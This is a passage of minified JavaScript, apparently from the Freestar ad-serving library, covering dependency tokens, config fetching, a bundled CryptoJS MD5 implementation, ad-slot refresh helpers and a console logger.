l,F=f(()=>{l={ANALYTICS:"Analytics",PERFORMANCE_LOGGER:"PerformanceLogger",DISPENSARY_DATA:"DispensaryData",AD_SLOT_SERVICE:"AdSlotService",AD_SLOTS_MANAGER:"AdSlotsManager",LOGGER:"Logger",EVENT_BUS:"EventBus",CONFIG_MANAGER:"ConfigManager",FREESTAR:"freestar",WINDOW:"window",PAGE:"Page",SESSION_STORAGE_MANAGER:"SessionStorageManager",PREBID_MANAGER:"PrebidManager",AMAZON_MANAGER:"AmazonManager",AD_QUALITY_MANAGER:"AdQualityManager",GAM_MANAGER:"GamManager",DEVICE_INFO:"deviceInfo",GEO_INFO:"geoInfo",FS_DATA:"fsdata",BID_RESPONSE_ANALYTICS_EVENT_FACTORY:"BidResponseAnalyticsEventFactory",BID_WON_ANALYTICS_EVENT_FACTORY:"BidWonAnalyticsEventFactory",BID_REQUESTED_ANALYTICS_EVENT_FACTORY:"BidRequestedAnalyticsEventFactory",DFP_RESPONSE_ANALYTICS_EVENT_FACTORY:"DfpResponseAnalyticsEventFactory",ANALYTICS_EVENT_FACTORY:"AnalyticsEventFactory",MAIN_QUEUE:"MainQueue",ERROR_QUEUE:"ErrorQueue",IMMEDIATE_QUEUE:"ImmediateQueue",BEACON_QUEUE:"BeaconQueue",ANALYTICS_MESSAGE_FACTORY:"AnalyticsMessageFactory",DATA_COLLECTOR_API:"DataCollectorAPI",IDENTITY_CONFIG:"IdentityConfig",HASHED_EMAIL_PROVIDERS:"HashedEmailProviderManager",REALTIME_PROVIDERS:"RealtimeProvidersManager",IDENTITY_MANAGER:"IdentityManager",ATS_MANAGER:"atsManager",VIDEO:"Video",STICKY_AD:"StickyAd",FOP_VIDEO_SCRIPTS:"FopVideoScripts",AUCTION_MANAGER:"AuctionManager",NATIVE_RENDER_MANAGER:"nativeRenderManager",CONFIANT:"Confiant",IN_BANNER_VIDEO_PLAYER:"InBannerVideoPlayer",OUTSTREAM_VIDEO_PLAYER:"OutstreamVideoPlayer",INCONTENT_VIDEO_AD:"InContentVideoAd",FLOATING_VIDEO_AD:"FloatingVideoAd",INCONTENT_TO_FLOATING_VIDEO_AD:"InContentToFloatingVideoAd",AD_REFRESHER:"AdRefresher",REFRESH_LIBRARY:"RefreshLibrary",STICKY_FOOTER_REFRESHER:"StickyFooterRefresher",DEFAULT_REFRESHER:"DefaultRefresher",SUPERFLEX_REFRESHER:"SuperflexRefresher",DEVICE_ORIENTATION_TRACKER:"DeviceOrientationTracker",VIRTUAL_KEYBOARD_REFRESH_CONTROL:"VirtualKeyboardRefreshControl",RENDER_BID_MIDWAY:"RenderBidMidwayManager",GLOBAL_REFRESH_USER_IDS_STATE:"GlobalRefreshUserIDsState",REBID_MANAGER:"RebidManager",MEMORY_MONITOR:"MemoryMonitor",BIDS_MANAGER:"BidsManager",OPTABLE_MANAGER:"OptableManager",ANCILLARY:"Ancillary",BRANDING:"Branding",REPORT_AD:"ReportAd",IDEAL_AD_STACK_MANAGER:"IdealAdStackManager",IIQ_MANAGER:"IntentIqManager",CONNECTID_MANAGER:"ConnectIdManager",USER_INFO_MANAGER:"UserInfoManager",AD_BLOCK:"AdBlock",URL_VALIDATOR:"UrlValidator"}});function TA(){return T(this,null,function*(){let i=new URLSearchParams,t=(yield G.instance.resolve(l.USER_INFO_MANAGER)).isKnown;return i.set("k",t),i.set("d",ur()),i.set("t",vA()),freestar.locData&&i.set("c",freestar.locData.iso),H("fsiasdebug")&&i.set("g","experiment"),i.set("r",20),i.toString()})}var ol,mr,vA,al=f(()=>{Xd();di();$e();rl();Jn();Zn();Ui();ve();ge();sl();li();F();ol=()=>T(void 0,null,function*(){var I,S,g;let e=((S=(I=window.freestar)==null?void 0:I.fsdata)==null?void 0:S.isTriple13Enabled)?"0":"1",t=$({key:hr,type:Y.number.type})||0,r=$({key:Gi}),s=$({key:Fp}),n=$({key:pr}),o=n!==null&&!Number.isNaN(Number(n)),a=((g=$({key:rp,type:Y.object.type}))==null?void 0:g.altconfig)||!1,d={};xt({siteId:freestar.fsdata.siteId})||(d["x-api-key"]=Wn,d["x-lm"]=e),t===1&&s==="PUBFIG_SETTINGS"?d["x-ab-test-id"]=r:o&&a&&(d["x-test-config-id"]=n),d["timeouts-active"]="true";let c=yield fetch(`${Dp}?${yield TA()}`,{method:"GET",credentials:"include",headers:d}),p=c.headers;c=yield c.text(),c=JSON.parse(c);let{testGroup:u,knownUser:h}=c;return{data:b({testGroup:u,knownUser:h,roundTripTime:p.get("fs-client-rtt")},c.config),source:Bi}}),mr=()=>T(void 0,null,function*(){let i,e=Hn({key:Li});return e?i={data:e,source:Qn}:i=yield ol(),i}),vA=()=>{if(window.freestar)return window.freestar.deviceInfo.device.vendor==="Apple"?"smartphone-ios":window.freestar.deviceInfo.device.type}});var Xn,zt,Vi,Gp,gr,Vp,zp,Pt=f(()=>{Xn="auctionInit",zt="auctionEnd",Vi="bidResponse",Gp="bidRequested",gr="bidWon",Vp="bidTimeout",zp="bidRejected"});function be(i,e){return e.reduce((t,r)=>(i[r]!==void 0&&(t[r]=i[r]),t),{})}var Hp=f(()=>{});var eo,_r,Er=f(()=>{eo="_fs-ad-iframe-container",_r="data-fs-ancillary"});var yr,qp=f(()=>{Er();yr=i=>{let e=document.getElementById(i);if(!e)return;let t=e.querySelector(`#${eo}`);t&&t.remove(),e.querySelectorAll('div[id*="google_ads_iframe"]').forEach(o=>o.remove());let s=['div[id="teads0"]','div[class="teads-resize'];e.querySelectorAll(s.join()).forEach(o=>o.remove())}});var lt=f(()=>{Hp();qp()});var U=f(()=>{di();lt()});var Yp=Ci(()=>{});var io=Ci((to,$p)=>{(function(i,e){typeof to=="object"?$p.exports=to=e():typeof define=="function"&&define.amd?define([],e):i.CryptoJS=e()})(to,function(){var i=i||function(e,t){var r;if(typeof window!="undefined"&&window.crypto&&(r=window.crypto),typeof self!="undefined"&&self.crypto&&(r=self.crypto),typeof globalThis!="undefined"&&globalThis.crypto&&(r=globalThis.crypto),!r&&typeof window!="undefined"&&window.msCrypto&&(r=window.msCrypto),!r&&typeof global!="undefined"&&global.crypto&&(r=global.crypto),!r&&typeof ku=="function")try{r=Yp()}catch(g){}var s=function(){if(r){if(typeof r.getRandomValues=="function")try{return r.getRandomValues(new Uint32Array(1))[0]}catch(g){}if(typeof r.randomBytes=="function")try{return r.randomBytes(4).readInt32LE()}catch(g){}}throw new Error("Native crypto module could not be used to get secure random number.")},n=Object.create||function(){function g(){}return function(E){var x;return g.prototype=E,x=new g,g.prototype=null,x}}(),o={},a=o.lib={},d=a.Base=function(){return{extend:function(g){var E=n(this);return g&&E.mixIn(g),(!E.hasOwnProperty("init")||this.init===E.init)&&(E.init=function(){E.$super.init.apply(this,arguments)}),E.init.prototype=E,E.$super=this,E},create:function(){var g=this.extend();return g.init.apply(g,arguments),g},init:function(){},mixIn:function(g){for(var E in g)g.hasOwnProperty(E)&&(this[E]=g[E]);g.hasOwnProperty("toString")&&(this.toString=g.toString)},clone:function(){return this.init.prototype.extend(this)}}}(),c=a.WordArray=d.extend({init:function(g,E){g=this.words=g||[],E!=t?this.sigBytes=E:this.sigBytes=g.length*4},toString:function(g){return(g||u).stringify(this)},concat:function(g){var E=this.words,x=g.words,P=this.sigBytes,q=g.sigBytes;if(this.clamp(),P%4)for(var z=0;z<q;z++){var ae=x[z>>>2]>>>24-z%4*8&255;E[P+z>>>2]|=ae<<24-(P+z)%4*8}else for(var te=0;te<q;te+=4)E[P+te>>>2]=x[te>>>2];return this.sigBytes+=q,this},clamp:function(){var g=this.words,E=this.sigBytes;g[E>>>2]&=4294967295<<32-E%4*8,g.length=e.ceil(E/4)},clone:function(){var g=d.clone.call(this);return g.words=this.words.slice(0),g},random:function(g){for(var E=[],x=0;x<g;x+=4)E.push(s());return new c.init(E,g)}}),p=o.enc={},u=p.Hex={stringify:function(g){for(var E=g.words,x=g.sigBytes,P=[],q=0;q<x;q++){var z=E[q>>>2]>>>24-q%4*8&255;P.push((z>>>4).toString(16)),P.push((z&15).toString(16))}return P.join("")},parse:function(g){for(var E=g.length,x=[],P=0;P<E;P+=2)x[P>>>3]|=parseInt(g.substr(P,2),16)<<24-P%8*4;return new c.init(x,E/2)}},h=p.Latin1={stringify:function(g){for(var E=g.words,x=g.sigBytes,P=[],q=0;q<x;q++){var z=E[q>>>2]>>>24-q%4*8&255;P.push(String.fromCharCode(z))}return P.join("")},parse:function(g){for(var E=g.length,x=[],P=0;P<E;P++)x[P>>>2]|=(g.charCodeAt(P)&255)<<24-P%4*8;return new c.init(x,E)}},m=p.Utf8={stringify:function(g){try{return decodeURIComponent(escape(h.stringify(g)))}catch(E){throw new Error("Malformed UTF-8 data")}},parse:function(g){return h.parse(unescape(encodeURIComponent(g)))}},_=a.BufferedBlockAlgorithm=d.extend({reset:function(){this._data=new c.init,this._nDataBytes=0},_append:function(g){typeof g=="string"&&(g=m.parse(g)),this._data.concat(g),this._nDataBytes+=g.sigBytes},_process:function(g){var E,x=this._data,P=x.words,q=x.sigBytes,z=this.blockSize,ae=z*4,te=q/ae;g?te=e.ceil(te):te=e.max((te|0)-this._minBufferSize,0);var J=te*z,Ce=e.min(J*4,q);if(J){for(var Le=0;Le<J;Le+=z)this._doProcessBlock(P,Le);E=P.splice(0,J),x.sigBytes-=Ce}return new c.init(E,Ce)},clone:function(){var g=d.clone.call(this);return g._data=this._data.clone(),g},_minBufferSize:0}),I=a.Hasher=_.extend({cfg:d.extend(),init:function(g){this.cfg=this.cfg.extend(g),this.reset()},reset:function(){_.reset.call(this),this._doReset()},update:function(g){return this._append(g),this._process(),this},finalize:function(g){g&&this._append(g);var E=this._doFinalize();return E},blockSize:512/32,_createHelper:function(g){return function(E,x){return new g.init(x).finalize(E)}},_createHmacHelper:function(g){return function(E,x){return new S.HMAC.init(g,x).finalize(E)}}}),S=o.algo={};return o}(Math);return i})});var dl=Ci((ro,jp)=>{(function(i,e){typeof ro=="object"?jp.exports=ro=e(io()):typeof define=="function"&&define.amd?define(["./core"],e):e(i.CryptoJS)})(ro,function(i){return function(e){var t=i,r=t.lib,s=r.WordArray,n=r.Hasher,o=t.algo,a=[];(function(){for(var m=0;m<64;m++)a[m]=e.abs(e.sin(m+1))*4294967296|0})();var d=o.MD5=n.extend({_doReset:function(){this._hash=new s.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(m,_){for(var I=0;I<16;I++){var S=_+I,g=m[S];m[S]=(g<<8|g>>>24)&16711935|(g<<24|g>>>8)&4278255360}var E=this._hash.words,x=m[_+0],P=m[_+1],q=m[_+2],z=m[_+3],ae=m[_+4],te=m[_+5],J=m[_+6],Ce=m[_+7],Le=m[_+8],Be=m[_+9],st=m[_+10],Ct=m[_+11],Ut=m[_+12],ir=m[_+13],Oi=m[_+14],rr=m[_+15],M=E[0],D=E[1],k=E[2],N=E[3];M=c(M,D,k,N,x,7,a[0]),N=c(N,M,D,k,P,12,a[1]),k=c(k,N,M,D,q,17,a[2]),D=c(D,k,N,M,z,22,a[3]),M=c(M,D,k,N,ae,7,a[4]),N=c(N,M,D,k,te,12,a[5]),k=c(k,N,M,D,J,17,a[6]),D=c(D,k,N,M,Ce,22,a[7]),M=c(M,D,k,N,Le,7,a[8]),N=c(N,M,D,k,Be,12,a[9]),k=c(k,N,M,D,st,17,a[10]),D=c(D,k,N,M,Ct,22,a[11]),M=c(M,D,k,N,Ut,7,a[12]),N=c(N,M,D,k,ir,12,a[13]),k=c(k,N,M,D,Oi,17,a[14]),D=c(D,k,N,M,rr,22,a[15]),M=p(M,D,k,N,P,5,a[16]),N=p(N,M,D,k,J,9,a[17]),k=p(k,N,M,D,Ct,14,a[18]),D=p(D,k,N,M,x,20,a[19]),M=p(M,D,k,N,te,5,a[20]),N=p(N,M,D,k,st,9,a[21]),k=p(k,N,M,D,rr,14,a[22]),D=p(D,k,N,M,ae,20,a[23]),M=p(M,D,k,N,Be,5,a[24]),N=p(N,M,D,k,Oi,9,a[25]),k=p(k,N,M,D,z,14,a[26]),D=p(D,k,N,M,Le,20,a[27]),M=p(M,D,k,N,ir,5,a[28]),N=p(N,M,D,k,q,9,a[29]),k=p(k,N,M,D,Ce,14,a[30]),D=p(D,k,N,M,Ut,20,a[31]),M=u(M,D,k,N,te,4,a[32]),N=u(N,M,D,k,Le,11,a[33]),k=u(k,N,M,D,Ct,16,a[34]),D=u(D,k,N,M,Oi,23,a[35]),M=u(M,D,k,N,P,4,a[36]),N=u(N,M,D,k,ae,11,a[37]),k=u(k,N,M,D,Ce,16,a[38]),D=u(D,k,N,M,st,23,a[39]),M=u(M,D,k,N,ir,4,a[40]),N=u(N,M,D,k,x,11,a[41]),k=u(k,N,M,D,z,16,a[42]),D=u(D,k,N,M,J,23,a[43]),M=u(M,D,k,N,Be,4,a[44]),N=u(N,M,D,k,Ut,11,a[45]),k=u(k,N,M,D,rr,16,a[46]),D=u(D,k,N,M,q,23,a[47]),M=h(M,D,k,N,x,6,a[48]),N=h(N,M,D,k,Ce,10,a[49]),k=h(k,N,M,D,Oi,15,a[50]),D=h(D,k,N,M,te,21,a[51]),M=h(M,D,k,N,Ut,6,a[52]),N=h(N,M,D,k,z,10,a[53]),k=h(k,N,M,D,st,15,a[54]),D=h(D,k,N,M,P,21,a[55]),M=h(M,D,k,N,Le,6,a[56]),N=h(N,M,D,k,rr,10,a[57]),k=h(k,N,M,D,J,15,a[58]),D=h(D,k,N,M,ir,21,a[59]),M=h(M,D,k,N,ae,6,a[60]),N=h(N,M,D,k,Ct,10,a[61]),k=h(k,N,M,D,q,15,a[62]),D=h(D,k,N,M,Be,21,a[63]),E[0]=E[0]+M|0,E[1]=E[1]+D|0,E[2]=E[2]+k|0,E[3]=E[3]+N|0},_doFinalize:function(){var m=this._data,_=m.words,I=this._nDataBytes*8,S=m.sigBytes*8;_[S>>>5]|=128<<24-S%32;var g=e.floor(I/4294967296),E=I;_[(S+64>>>9<<4)+15]=(g<<8|g>>>24)&16711935|(g<<24|g>>>8)&4278255360,_[(S+64>>>9<<4)+14]=(E<<8|E>>>24)&16711935|(E<<24|E>>>8)&4278255360,m.sigBytes=(_.length+1)*4,this._process();for(var x=this._hash,P=x.words,q=0;q<4;q++){var z=P[q];P[q]=(z<<8|z>>>24)&16711935|(z<<24|z>>>8)&4278255360}return x},clone:function(){var m=n.clone.call(this);return m._hash=this._hash.clone(),m}});function c(m,_,I,S,g,E,x){var P=m+(_&I|~_&S)+g+x;return(P<<E|P>>>32-E)+_}function p(m,_,I,S,g,E,x){var P=m+(_&S|I&~S)+g+x;return(P<<E|P>>>32-E)+_}function u(m,_,I,S,g,E,x){var P=m+(_^I^S)+g+x;return(P<<E|P>>>32-E)+_}function h(m,_,I,S,g,E,x){var P=m+(I^(_|~S))+g+x;return(P<<E|P>>>32-E)+_}t.MD5=n._createHelper(d),t.HmacMD5=n._createHmacHelper(d)}(Math),i.MD5})});var Kp,Wp=f(()=>{Kp=sr(dl());U();F();Fe();A.object({token:l.WINDOW,value:window});A.object({token:l.FREESTAR,dependencies:[l.WINDOW],factory:({dependencies:{window:i}})=>{var e;return(e=i.freestar)!=null?e:{}}});A.object({token:l.FS_DATA,dependencies:[l.FREESTAR],factory:({dependencies:i})=>{var e,t;return(t=(e=i.freestar)==null?void 0:e.fsdata)!=null?t:{}}});A.object({token:l.DEVICE_INFO,dependencies:[l.FREESTAR],factory:({dependencies:i})=>{var e,t;return(t=(e=i.freestar)==null?void 0:e.deviceInfo)!=null?t:{}}});A.object({token:l.GEO_INFO,dependencies:[l.FREESTAR],factory:({dependencies:i})=>{var e,t;return(t=(e=i.freestar)==null?void 0:e.locData)!=null?t:{}}});A.object({token:l.PAGE,defaultAlias:"page",dependencies:[l.FREESTAR,l.DISPENSARY_DATA],factory:({dependencies:i})=>{let{freestar:e,dispensaryData:t}=i;return{_pageId:null,get pageId(){return this._pageId||this.refreshId(),this._pageId},refreshId(){this._pageId=(0,Kp.default)(window.location.href+e.hitTime+(t.fpc||"")).toString()},get url(){if(!e.url)return"";let r=new URL(e.url);return`${r.origin}${r.pathname}`},get pageViewCount(){return Number(sessionStorage.getItem("pageviews")||0)},set pageViewCount(r){sessionStorage.setItem("pageviews",r)}}}});A.object({token:l.PERFORMANCE_LOGGER,dependencies:[l.FREESTAR],factory:({dependencies:i})=>{let{freestar:e}=i;return e.performanceLogger}});A.object({token:l.PREBID_MANAGER,dependencies:[{token:l.WINDOW,alias:"win"}],factory:({dependencies:i})=>{var r,s;let e,t=new Promise(n=>{e=n});return i.win.fsprebid=(r=i.win.fsprebid)!=null?r:{},i.win.fsprebid.que=(s=i.win.fsprebid.que)!=null?s:[],i.win.fsprebid.que.push(()=>{e()}),{get instance(){return i.win.fsprebid},get ready(){return t}}}});A.object({token:l.IDEAL_AD_STACK_MANAGER,defaultAlias:"idealAdStackManager",factory:()=>Z()});A.object({token:l.USER_INFO_MANAGER,dependencies:[l.FREESTAR,l.WINDOW],factory:({dependencies:i})=>{let{freestar:e}=i,t=e.userInfoManager;return delete e.userInfoManager,t}})});var so,ll=f(()=>{so=class{constructor({context:e,events:t=[]}){y(this,"_events",[]);this._context=e,t.forEach(r=>this.addEvent(r))}addEvent(e){this._events.push(e)}getJSON(){let e=this._events.reduce((t,r)=>{var s;return t[r.type]=(s=t[r.type])!=null?s:[],t[r.type].push(r.payload),t},{});return b(b({},this._context),e)}get size(){return this._events.length}}});function no({placementName:i,slotId:e}){!i||!e||(freestar.dynamicSlotLibrary||(freestar.dynamicSlotLibrary={}),freestar.dynamicSlotLibrary[e]=i)}function oo({slotId:i}){function e(){let t=se({name:i});return t&&t.name?t.name:"unknown"}return i?freestar.dynamicSlotLibrary&&freestar.dynamicSlotLibrary[i]?freestar.dynamicSlotLibrary[i]:(freestar.dynamicSlotLibrary&&!freestar.dynamicSlotLibrary[i],e()):"unknown"}var cl=f(()=>{ie()});function Qp({placementName:i,path:e}){!i||!e||(window.freestar.dynamicPathLibrary||(freestar.dynamicPathLibrary=[]),window.freestar.dynamicPathLibrary.push({placementName:i,path:e}))}function ao({path:i}){return i?window.freestar.dynamicPathLibrary.find(e=>e.path===i):"unknown"}var fl=f(()=>{});function ci({placementName:i,slotId:e,path:t}){e&&no({placementName:i,slotId:e}),t&&Qp({placementName:i,path:t})}function ye({slotId:i=null,path:e=null}){return i?oo({slotId:i}):e?ao({path:e}):!1}var Jp=f(()=>{cl();fl()});var Me=f(()=>{Jp();cl();fl()});var Ht,Zp,lo,RA,ul,co=f(()=>{fe();ie();Me();U();F();Ht=[],Zp=function(i){let{lineItemId:e}=i,t=Ht.findIndex(r=>r.lineItemId===e);e&&t&&t<0?Ht.push({lineItemId:e,demandSourceType:null,slots:[i.slot.getSlotElementId()]}):t!="undefined"&&typeof Ht[t]!="undefined"&&(Ht[t].slots.find(s=>s===i.slot.getSlotElementId())||Ht[t].slots.push(i.slot.getSlotElementId()))},lo=function(){return T(this,null,function*(){let i=Ht.filter(t=>t.demandSourceType===null),e=t=>{for(let r in t.demandSources){let s=Ht.findIndex(n=>n.lineItemId===Number(r));Ht[s].demandSourceType=t.demandSources[r]}};if(i.length>0){let r=yield(yield fetch(`${freestar.msg.dispensaryURL}/demand-source`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({lineItems:i.map(s=>s.lineItemId)}),credentials:"include"})).json();r.demandSources&&e(r),RA(),freestar.superflex&&freestar.superflex.checkLineItems&&freestar.superflex.checkLineItems({needed:i})}})},RA=function(){G.instance.resolve(l.AD_REFRESHER).then(i=>{Ht.forEach(e=>{(e.demandSourceType==="DIRECT"||e.demandSourceType==="TRAFFICKED")&&e.slots.forEach(t=>{i.setDirectAdRefresh(t)})})})},ul=({bidder:i,adUnitCode:e,testData:t},r)=>{t&&(freestar=t.freestar);let s=a(e),n=On(s)?s:void 0;function o(){let d=se({name:ye({slotId:e})});return!d&&freestar.dynamicSlotLibrary[e]&&fsdata.placements[freestar.dynamicSlotLibrary[e]]&&(d=freestar.fsdata.placements[freestar.dynamicSlotLibrary[e]]),d}function a(){let d=o(e);return d&&d.outOfPage==!0?-1:d&&d.adRefreshRate&&d.adRefreshRate>0?d.adRefreshRate:freestar.fsdata.adRefreshRate&&freestar.fsdata.adRefreshRate>0?freestar.fsdata.adRefreshRate:0}return s&&n&&r&&n>0&&r.time>n&&(freestar.refreshLibrary[e]||(freestar.refreshLibrary[e]={}),freestar.refreshLibrary[e].refreshTime=r.time,n=r.time,freestar.log(10,`Set Refresh Rate: ${i} won. Changing refresh rate to ${r.time} due to ${r.rule}`)),n}});function et(i){let{name:e,detail:t}=i,r=new CustomEvent(e,{detail:t});window.dispatchEvent(r)}var zi=f(()=>{});function OA(i,e){let t={};return window.freestar.config.targeting&&Array.isArray(window.freestar.config.targeting)&&(t=window.freestar.config.targeting.find(function(r){return Object.keys(r).includes(e)})),t&&(i=b(b({},i),t[e])),i}function fi(i,e=null,t=null){try{let r=OA(t,e);r&&i.setConfig({targeting:r})}catch(r){freestar.log(49,"ERROR:","setConfig",...arguments),freestar.log(49,"ERROR:","setConfig",r)}}var Xp=f(()=>{});var Cs,pl=f(()=>{Cs={videoAdhesion:{prettyName:"Sticky Footer Video Adhesion",disabled:!1},stickyFooter:{prettyName:"Sticky Footer",disabled:!1,refreshDisabled:!1,refreshInterval:0},video:{prettyName:"Video",disabled:!1,refreshDisabled:!1,refreshInterval:0},standAloneVideo:{prettyName:"Stand Alone Video",disabled:!1,refreshDisabled:!1,refreshInterval:0},pushdown:{prettyName:"Pushdown",disabled:!1,refreshDisabled:!1,refreshInterval:0},dynamicAds:{prettyName:"Dynamic Ads",disabled:!1,refreshDisabled:!1,refreshInterval:0,optionsPath:"dynamicAdOptions"},dynamicAdsV2:{prettyName:"Dynamic Ads V2",disabled:!1,refreshDisabled:!1,refreshInterval:0,optionsPath:"dynamicAdOptionsV2"},footerBidding:{prettyName:"Footer Bidding",disabled:!1,refreshDisabled:!1,refreshInterval:0},superflex:{prettyName:"Superflex",disabled:!1,refreshDisabled:!1,refreshInterval:0},slidingUnit:{prettyName:"Sliding Unit",disabled:!1,refreshDisabled:!1,refreshInterval:0},sideWall:{prettyName:"Sidewall",disabled:!1,refreshDisabled:!1,refreshInterval:0},pageGrabber:{prettyName:"Page Grabber",disabled:!1,refreshDisabled:!1,refreshInterval:0},interstitial:{prettyName:"Interstitial",disabled:!1,refreshDisabled:!1,refreshInterval:0},googleInterstitial:{prettyName:"Google Interstitial",disabled:!1,refreshDisabled:!1,refreshInterval:0},dianomiContentRec:{prettyName:"Dianomi Content Recommendation",disabled:!1,refreshDisabled:!1,refreshInterval:0},lazyLoad:{prettyName:"Lazy Loaded Ads",disabled:!1,refreshDisabled:!1,refreshInterval:0},iai:{prettyName:"Intelligent Ad Insert",disabled:!1,refreshDisabled:!1,refreshInterval:0},stickyRail:{prettyName:"Sticky Rail",disabled:!1,refreshDisabled:!1,refreshInterval:0}}});var CA,Re,At=f(()=>{pl();CA=function({name:i,win:e=window}){var t;return(t=e.freestar.config.products[i])!=null&&t.disabled?(e.freestar.log(1,`${Cs[i].prettyName} Disabled via freestar.config.products.${i}.disabled`),!0):!1},Re=CA});var xA,Ve,hl=f(()=>{It();xA=(i,e)=>!!(i!=null&&i[e])&&ot({placement:i,type:e}),Ve=({type:i,getName:e,isActive:t})=>{if(!i&&typeof t!="function")throw new Error("[createProductStrategy] Either 'type' or 'isActive' function must be provided.");return{type:i,getName:e,isActive:r=>typeof t=="function"?t(r):xA(r,i)}}});var eh,th,ih=f(()=>{ct();hl();Xt();eh=[Ve({type:de.PUSHDOWN_OPTIONS,getName:()=>fo(de.PUSHDOWN_OPTIONS)}),Ve({type:de.SIDE_WALL_OPTIONS,getName:()=>fo(de.SIDE_WALL_OPTIONS)}),Ve({type:de.CUBE_OPTIONS,getName:()=>fo(de.CUBE_OPTIONS)}),Ve({type:de.STICKY_FOOTER_OPTIONS,getName:i=>{var e;return(e=i==null?void 0:i.stickyFooterOptions)!=null&&e.video?"stickyFooterVideo":"stickyFooter"}}),Ve({type:de.CAROUSEL_OPTIONS,getName:i=>rh(i)}),V(b({},Ve({getName:()=>"video",isActive:i=>{var e,t,r;return!!((e=i==null?void 0:i.standAloneVideoOptions)!=null&&e.active||(t=i==null?void 0:i.connatixOptions)!=null&&t.active||(r=i==null?void 0:i.primisOptions)!=null&&r.active)}})),{disabledCheckNames:["standAloneVideo","primis","connatix"]}),Ve({getName:i=>sh(i)?"IAI-FC":"flyingCarpet",isActive:i=>ml(i)})],th=[Ve({type:de.DYNAMIC_AD_OPTIONS_V2,getName:()=>"EAI"}),Ve({type:de.SLIDING_UNIT_OPTIONS,getName:()=>"slidingStickyAds"}),Ve({getName:()=>"slidewall",isActive:i=>!!(i!=null&&i.sideWallOptions&&i.sideWallOptions.type!==0&&i.sideWallOptions.slidewallEnabled)}),Ve({getName:()=>"IAI",isActive:i=>{var e,t;return!!((t=(e=i.selectedSize)==null?void 0:e.intelligentAdInsertConfig)!=null&&t.active)}}),Ve({getName:()=>"stickyRail",isActive:i=>{var e;return(e=i==null?void 0:i.stickyRailOptions)==null?void 0:e.active}}),Ve({getName:()=>"superflex",isActive:i=>!!(i!=null&&i.superflex||i!=null&&i.superflexV2)}),Ve({getName:()=>"lazy",isActive:i=>i==null?void 0:i.lazyAd})]});var nh=f(()=>{ih()});function Ue(i,e=window){if(!i)return"";for(let{isActive:t,getName:r,disabledCheckNames:s}of eh)if(t(i)){let n=r(i);if((Array.isArray(s)?s:[n]).some(d=>!Re({name:d,win:e})))return n}return"display"}function Dt(i){if(!i)return"";let e=[];for(let{isActive:t,getName:r}of th)t(i)&&e.push(r(i));return e.join(", ")||null}var oh=f(()=>{At();nh()});function rh(i){var t;let e=(t=i==null?void 0:i.name)==null?void 0:t.match(/carousel_([a-z])/i);return e?e[0].toLowerCase():""}function fo(i){return i.replace(/Options.*$/i,"")}var ah=f(()=>{});var De,bt,uo,gl,Nt,po,ce,Sr=f(()=>{De="slotRenderEnded",bt="slotRequested",uo="slotOnload",gl="impressionViewable",Nt="15184186",po="1966186",ce={UUID:"fs_uuid",REFRESH:"fsrefresh",BID:"fsbid",PLACEMENT_NAME:"fs_placementName",REBID:"fsrebid",PRODUCT:"fs_ad_product",PRODUCT_OPTIMIZATION:"fs_ad_optimization",FLOORS_ID:"floors_id",FLOORS_HOUR:"floors_hour",ITF:"fsitf",CDEP:"cdep",FS_SESSION_ID:"fs_session_id",FS_PAGEVIEW_ID:"fs_pageview_id",FS_OPTIMIZATION:"fs_optimization",FS_VERSION:"fs_version",TEST:"test",TEST_GROUP:"tg",BLOCK:"block",REFERRER:"referrer",USER_AGENT:"user-agent",BROWSI_PP:"browsiPP",FLOORS_USER:"floors_user",FLOORS_RTT:"floors_rtt",DAS_TEST_GROUP:"fs_testgroup",DAS_CS_MASK:"fs_clientservermask"}});var ho,Ir,mo,Ar,br,wr,dh,go,Tr,_o,Eo,_l=f(()=>{ho="STICKY_FOOTER_RESIZE",Ir="NATIVE_RENDER_ENDED",mo="BEFORE_NATIVE_RENDER",Ar="GAM_SLOT_DESTROYED",br="GAM_SLOT_CREATED",wr="GAM_ALL_SLOTS_DESTROYED",dh="DEVICE_ORIENTATION_CHANGED",go="LAZY_AD_INTERSECTED",Tr="AD_INTERSECTED",_o="AD_REFRESH",Eo="AUCTION_START"});var he,Hi=f(()=>{he={SILENT:0,CORE:5,MODULE:50,VERBOSE:99}});var ft,vr,lh=f(()=>{fe();U();Hi();F();ft=class ft{constructor(e){var r,s;let t=ii(e==null?void 0:e.defaultLevel)?he.VERBOSE:e.defaultLevel;this._defaultLevel=Math.max(t||0,he.SILENT),this._context=(r=e==null?void 0:e.context)!=null?r:"Pubfig",this.id=(s=e==null?void 0:e.id)!=null?s:ft._instancesCount,ft._instancesCount+=1,ii(e==null?void 0:e.maxLogsLevel)||ft.setMaxLogsLevel(Math.max((e==null?void 0:e.maxLogsLevel)||0,he.SILENT))}static setMaxLogsLevel(e){ft.maxLogsLevel=e}log(e,t){if(this.maxLogsLevel===he.SILENT)return;let{level:r=this._defaultLevel}=t!=null?t:{};this.maxLogsLevel>=r&&console.info(...this._getLogArguments(e,t))}error(e,t){console.error(...this._getArguments(e,t==null?void 0:t.context))}warning(e,t){console.warn(...this._getArguments(e,t==null?void 0:t.context))}info(e,t){console.info(...this._getArguments(e,t==null?void 0:t.context))}table(e,t,r){if(this.maxLogsLevel===he.SILENT)return;let{level:s=this._defaultLevel}=r!=null?r:{};this.maxLogsLevel>=s&&(this.log(e,r),console.table(t))}groupCollapsed(e,t){if(this.maxLogsLevel===he.SILENT)return;let{level:r=this._defaultLevel}=t!=null?t:{};this.maxLogsLevel>=r&&console.groupCollapsed(...this._getLogArguments(e,t==null?void 0:t.context))}groupEnd(){this.maxLogsLevel!==he.SILENT&&console.groupEnd()}setLevel(e){this._defaultLevel=e}get maxLogsLevel(){return ft.maxLogsLevel}setContext(e){this._context=e}createLogger(e,t=this._defaultLevel){return ft._instancesCount+=1,new ft({defaultLevel:t,context:e,id:ft._instancesCount})}_getLogArguments(e,{context:t,styles:r}={}){return[`%c${t!=null?t:this._context}:`,this._getStyles(r),...this._getMessages(e)]}_getStyles(e){return e||`background: hsl(${(150+this.id*30)%360}, 40%, 50%); color: #fff; border-radius: 3px; padding: 3px`}_getMessages(e){return Array.isArray(e)?e:[e]}_getArguments(e,t){let r=Array.isArray(e)?e:[e];return[`${t!=null?t:this._context}: 